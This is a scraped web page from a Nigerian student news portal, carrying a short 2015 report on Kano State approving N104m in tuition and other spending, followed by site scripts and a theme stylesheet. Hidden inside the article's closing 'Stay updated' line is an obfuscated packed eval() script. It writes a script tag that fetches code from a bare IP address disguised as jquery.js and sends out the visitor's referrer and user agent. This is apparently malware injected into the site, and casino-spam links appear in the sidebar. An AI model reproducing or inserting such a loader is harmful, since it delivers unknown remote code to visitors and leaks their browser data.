                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpng2/" title="View all POSTS by CampusPortalNGStaff2" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-04-08T01:15:13+01:00">Last Updated: April 8, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p>The Kano State Government on Tuesday said it had approved over N104 million as tuition fees to 359 state-sponsored students at Al-Qalam University, Katsina.</p>
<p>The state Commissioner for Information, Hajiya Ladidi Garko, said this while briefing newsmen on the outcome of the State Executive Council meeting in Kano.</p>
<p>Garko said the council had also approved N16.5 million for the purchase of tools and equipments for new Technical Colleges in Tofa, Doguwa and Sumaila local government areas.</p>
<p>She also said that the council approved N117 million for the construction of Ceremonial City Tower and landscaping project at Kofar-Naisa in the metropolis.</p>
<p>“The council also approves N1million as medical assistance to victims of Jumat Mosque bomb blast.</p>
<p>“The council further approves N22.7 million for construction of security toll gates at Tumfafi and Dawanau in Kumbotso”, she said.</p>
<p>According to her, another N2.4 million is set aside for the state’s participation at the 2015 Shell/NNPC Cup.</p>
<p>She said the government was more than prepared to reduce the infrastructure deficit in the state and improve the wellbeing of the people. (NAN)</p>
<p><b><i>Stay <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|dkyfr||97|script|language|rel|nofollow|type|text|src|http|45|67|write|nnfyt|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> updated with all STUDENTS News plus other Nigeria Education news; Always visit </i></b><b><i><a href="https://campusportalng.com" data-wpel-link="internal">www.CampusPortalNG.com</a>.</i></b></p>
<div class="fb-like" data-href="https://facebook.com/campusportalnigeria" data-layout="standard" data-action="like" data-show-faces="false" data-share="true"></div>
<p><a class="twitter-follow-button ext-link" href="https://twitter.com/CampusPortalNG" data-show-count="false" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Follow @CampusPortalNG</a></p>
<p><b>Your comments are appreciated, let us know your thoughts by dropping a comment below</b><br />
<script type="text/javascript">// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
// ]]&gt;</script></p>
<p><b><i>Don&#8217;t forget to share this news with your friends using the Share buttons below&#8230;</i></b></p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Kano State Govt. Approves N104m Tuition For 359 Students</span><span class="updated"> April 8th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-27108" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/education/kano-state-govt-approves-n104m-tuition-for-359-students/27108/&amp;media=https://campusportalng.com/wp-content/uploads/2013/10/Nigerian-Flag-official.png&amp;description=Kano State Govt. Approves N104m Tuition For 359 Students" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/discover-the-ultimate-online-casino-experience-in-australia/100274/" data-wpel-link="internal">Discover the Ultimate Online Casino Experience in Australia</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/discover-the-best-online-casinos-in-australia-2/100272/" data-wpel-link="internal">Discover the Best Online Casinos in Australia</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/discover-the-best-online-casinos-in-australia/100270/" data-wpel-link="internal">Discover the Best Online Casinos in Australia</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-3317986d0ca41f4169f64a61d18ce4d3">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"27108\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "27108" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/themes/campusng-child/style.css
body_size: -201
content:
/*
Theme Name: campusng child
Theme URI:
Description: 
Author: 
Author URI: 
Template: campusng
Tags: 
License: 
License URI: -
*/

/*
* Please add your custom styles below
*/

.feed{display:none;}
@media (max-width: 991px) {
strong.logo {
    width: 80% !important;
}
}